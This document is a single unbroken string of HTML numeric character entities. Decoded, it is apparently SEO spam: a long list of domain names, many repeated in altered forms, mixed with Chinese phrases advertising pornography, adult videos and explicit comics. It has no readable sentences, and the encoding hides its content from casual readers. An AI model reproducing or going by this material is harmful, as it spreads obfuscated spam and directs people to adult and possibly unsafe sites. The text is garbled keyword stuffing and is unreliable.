#65;&#78;&#65;&#73;&#49;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#85;&#69;&#89;&#85;&#69;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#85;&#69;&#89;&#85;&#69;&#90;&#67;&#79;&#77;&#28139;&#33633;&#29087;&#22919;&#20599;&#25293;&#51;&#68;&#83;&#69;&#88;&#20154;&#20861;&#87;&#87;&#87;&#46;&#52;&#50;&#53;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#53;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#89;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#89;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#85;&#81;&#85;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#81;&#85;&#51;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#55;&#51;&#55;&#90;&#80;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#51;&#55;&#90;&#80;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#89;&#79;&#78;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#89;&#79;&#78;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#54;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#49;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#71;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#88;&#73;&#69;&#69;&#65;&#67;&#71;&#67;&#79;&#77;&#88;&#86;&#83;&#82;&#45;&#50;&#50;&#53;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#54;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#65;&#86;&#53;&#53;&#53;&#67;&#79;&#77;&#25554;&#32654;&#22899;&#32769;&#24072;&#36924;&#36924;&#36924;&#40644;&#33394;&#28459;&#30011;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#49;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#49;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#54;&#56;&#78;&#78;&#46;&#67;&#79;&#78;&#65292;&#35199;&#29916;&#24433;&#38899;&#87;&#87;&#87;&#46;&#57;&#52;&#52;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#52;&#84;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#85;&#79;&#67;&#72;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#79;&#67;&#72;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#53;&#53;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#53;&#68;&#85;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#38498;&#56;&#51;&#50;&#52;&#77;&#77;&#67;&#79;&#78;&#77;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#68;&#56;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#56;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#56;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#57;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#57;&#68;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#90;&#84;&#85;&#79;&#68;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#90;&#84;&#85;&#79;&#68;&#73;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#69;&#26085;&#26412;&#87;&#87;&#87;&#46;&#89;&#65;&#72;&#85;&#48;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#72;&#85;&#48;&#50;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#89;&#50;&#52;&#46;&#67;&#79;&#82;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#89;&#68;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#89;&#89;&#68;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#66;&#73;&#70;&#65;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#66;&#79;&#66;&#73;&#70;&#65;&#67;&#67;&#87;&#87;&#87;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#83;&#69;&#48;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#54;&#50;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#50;&#84;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#82;&#77;&#68;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#82;&#77;&#68;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#89;&#89;&#65;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#89;&#89;&#65;&#53;&#67;&#79;&#77;&#87;&#87;&#65294;&#65346;&#66;&#78;&#54;&#56;&#65294;&#65347;&#79;&#77;&#87;&#87;&#46;&#90;&#90;&#49;&#50;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#90;&#90;&#49;&#50;&#56;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#50;&#51;&#67;&#70;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#82;&#66;&#82;&#66;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#66;&#82;&#66;&#49;&#49;&#67;&#79;&#77;&#20013;&#20986;&#39068;&#23556;&#28526;&#21561;&#20027;&#22919;&#87;&#87;&#87;&#44;&#51;&#52;&#53;&#51;&#90;&#90;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#51;&#88;&#79;&#88;&#79;&#46;&#67;&#79;&#77;&#12289;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#71;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#48;&#71;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#85;&#69;&#89;&#85;&#69;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#85;&#69;&#89;&#85;&#69;&#83;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#88;&#80;&#88;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#88;&#80;&#88;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#81;&#88;&#81;&#88;&#46;&#67;&#79;&#77;&#51;&#57;&#54;&#83;&#73;&#72;&#85;&#67;&#78;&#87;&#87;&#87;&#46;&#78;&#66;&#90;&#68;&#83;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#66;&#90;&#68;&#83;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#57;&#86;&#79;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#57;&#86;&#79;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#81;&#70;&#81;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#81;&#70;&#81;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#85;&#78;&#83;&#69;&#46;&#80;&#85;&#66;&#95;&#87;&#87;&#87;&#67;&#72;&#85;&#78;&#83;&#69;&#80;&#85;&#66;&#87;&#87;&#87;&#46;&#51;&#75;&#54;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#75;&#54;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#86;&#88;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#86;&#88;&#83;&#87;&#67;&#79;&#77;&#23567;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#12290;&#20320;&#25026;&#30340;&#87;&#87;&#87;&#46;&#77;&#77;&#55;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#55;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#56;&#52;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#56;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#75;&#53;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#75;&#53;&#57;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#8544;&#90;&#90;&#87;&#87;&#87;&#46;&#51;&#51;&#67;&#80;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#67;&#80;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#71;&#68;&#90;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#71;&#68;&#90;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#55;&#67;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#55;&#67;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#83;&#69;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#83;&#69;&#53;&#50;&#67;&#79;&#77;&#26085;&#26412;&#22823;&#29255;&#87;&#87;&#87;&#46;&#83;&#90;&#67;&#68;&#74;&#88;&#46;&#67;&#79;&#77;&#22825;&#22530;&#32593;&#65;&#86;&#26080;&#30721;&#20037;&#33609;&#35270;&#39057;&#26085;&#23620;&#39578;&#24773;&#32593;&#31449;&#87;&#87;&#87;&#46;&#84;&#85;&#65;&#86;&#54;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#84;&#71;&#89;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#84;&#71;&#89;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#67;&#83;&#67;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#80;&#69;&#78;&#71;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#83;&#65;&#83;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#83;&#69;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#51;&#56;&#52;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#82;&#65;&#83;&#88;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#82;&#65;&#83;&#88;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#49;&#53;&#53;&#84;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#53;&#84;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#73;&#89;&#82;&#67;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#73;&#89;&#82;&#67;&#87;&#67;&#79;&#77;&#70;&#74;&#49;&#49;&#49;&#46;&#88;&#37413;&#21789;&#37413;&#21790;&#87;&#87;&#87;&#46;&#67;&#66;&#75;&#50;&#48;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#75;&#50;&#48;&#49;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#49;&#49;&#75;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#49;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#85;&#83;&#85;&#57;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#54;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#53;&#54;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#48;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#48;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#57;&#52;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#52;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#65;&#83;&#69;&#54;&#54;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#51;&#57;&#76;&#65;&#76;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#76;&#65;&#76;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#68;&#74;&#68;&#83;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#68;&#74;&#68;&#83;&#76;&#67;&#79;&#77;&#26085;&#26412;&#22920;&#22920;&#21516;&#24615;&#24651;&#35270;&#39057;&#30005;&#24433;&#87;&#87;&#87;&#46;&#55;&#56;&#56;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#56;&#66;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#52;&#68;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#55;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#80;&#68;&#87;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#80;&#68;&#87;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#84;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#84;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#86;&#79;&#86;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#86;&#79;&#86;&#79;&#67;&#79;&#77;&#35266;&#30475;&#25104;&#20154;&#20813;&#36153;&#22823;&#29255;&#20799;&#12290;&#87;&#87;&#87;&#46;&#65;&#53;&#53;&#53;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#53;&#53;&#53;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#51;&#56;&#51;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#51;&#56;&#51;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#68;&#89;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#68;&#89;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#75;&#65;&#78;&#75;&#65;&#78;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#90;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#90;&#48;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#74;&#65;&#83;&#87;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#74;&#65;&#83;&#87;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#57;&#57;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#66;&#66;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#66;&#66;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#68;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#53;&#53;&#68;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#72;&#87;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#56;&#56;&#49;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#52;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#71;&#52;&#48;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#89;&#51;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#89;&#51;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#56;&#66;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#56;&#66;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#95;&#78;&#73;&#78;&#73;&#82;&#69;&#95;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#76;&#73;&#65;&#79;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#73;&#65;&#79;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#76;&#67;&#72;&#56;&#56;&#57;&#56;&#44;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#55;&#57;&#48;&#67;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#48;&#67;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#70;&#72;&#72;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#70;&#72;&#72;&#90;&#67;&#79;&#77;&#23567;&#27849;&#27801;&#24425;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#68;&#90;&#74;&#68;&#83;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#90;&#74;&#68;&#83;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#53;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#53;&#83;&#69;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#53;&#83;&#69;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#79;&#76;&#68;&#49;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#79;&#76;&#68;&#49;&#54;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#49;&#50;&#68;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#49;&#50;&#68;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#50;&#50;&#66;&#74;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#50;&#66;&#74;&#71;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#49;&#49;&#77;&#77;&#79;&#79;&#87;&#87;&#87;&#46;&#83;&#83;&#65;&#86;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#65;&#86;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#81;&#83;&#75;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#81;&#83;&#75;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#56;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#82;&#77;&#68;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#82;&#77;&#68;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#56;&#75;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#75;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#52;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#52;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#67;&#67;&#74;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#67;&#67;&#74;&#67;&#67;&#79;&#77;&#25805;&#36924;&#81;&#22312;&#32447;&#87;&#87;&#87;&#46;&#75;&#76;&#87;&#69;&#73;&#66;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#76;&#87;&#69;&#73;&#66;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#80;&#55;&#53;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#55;&#53;&#55;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#54;&#50;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#50;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#50;&#68;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#50;&#68;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#51;&#46;&#73;&#78;&#70;&#87;&#87;&#87;&#46;&#57;&#51;&#51;&#71;&#65;&#78;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#55;&#55;&#55;&#87;&#87;&#87;&#46;&#77;&#76;&#87;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#76;&#87;&#89;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#77;&#77;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#77;&#77;&#52;&#67;&#79;&#77;&#67;&#82;&#89;&#89;&#49;&#46;&#88;&#89;&#90;&#95;&#67;&#82;&#89;&#89;&#49;&#88;&#89;&#90;&#19977;&#32423;&#40644;&#29255;&#87;&#87;&#87;&#46;&#67;&#65;&#84;&#83;&#78;&#79;&#87;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#54;&#56;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#54;&#56;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#51;&#67;&#67;&#67;&#67;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#57;&#53;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#57;&#53;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#51;&#75;&#84;&#86;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#65;&#68;&#73;&#83;&#44;&#78;&#69;&#84;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#80;&#65;&#68;&#73;&#83;&#78;&#69;&#84;&#67;&#78;&#87;&#87;&#87;&#46;&#50;&#49;&#55;&#84;&#84;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#78;&#67;&#89;&#89;&#56;&#52;&#67;&#79;&#78;&#87;&#87;&#87;&#49;&#55;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#78;&#49;&#50;&#51;&#51;&#51;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#89;&#78;&#49;&#50;&#51;&#51;&#51;&#79;&#82;&#71;&#87;&#87;&#87;&#46;&#48;&#50;&#56;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#56;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#68;&#75;&#78;&#74;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#68;&#75;&#78;&#74;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#77;&#69;&#78;&#51;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#65;&#65;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#65;&#65;&#75;&#67;&#79;&#77;&#19968;&#32423;&#40644;&#33394;&#20262;&#29702;&#29255;&#87;&#87;&#87;&#46;&#51;&#49;&#53;&#49;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#53;&#49;&#51;&#53;&#67;&#79;&#77;&#23068;&#27431;&#32654;&#30340;&#29031;&#29255;&#87;&#87;&#87;&#46;&#80;&#56;&#84;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#56;&#84;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#78;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#56;&#78;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#68;&#67;&#68;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#68;&#67;&#68;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#85;&#82;&#85;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#85;&#82;&#85;&#55;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#82;&#57;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#82;&#57;&#55;&#67;&#79;&#77;&#77;&#73;&#89;&#65;&#57;&#49;&#54;&#46;&#67;&#79;&#77;&#69;&#87;&#87;&#87;&#46;&#57;&#49;&#74;&#85;&#80;&#65;&#79;&#48;&#53;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#69;&#82;&#53;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#82;&#53;&#54;&#54;&#67;&#79;&#77;&#50;&#48;&#50;&#48;&#24180;&#26368;&#26032;&#40644;&#33394;&#32593;&#22336;&#87;&#87;&#87;&#46;&#77;&#77;&#65;&#65;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#65;&#65;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#70;&#56;&#48;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#70;&#56;&#48;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#79;&#79;&#54;&#51;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#49;&#50;&#51;&#57;&#78;&#78;&#67;&#73;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#73;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#53;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#81;&#73;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#89;&#69;&#81;&#73;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#50;&#90;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#90;&#90;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#77;&#46;&#67;&#72;&#73;&#78;&#65;&#70;&#79;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#80;&#79;&#84;&#73;&#65;&#78;&#50;&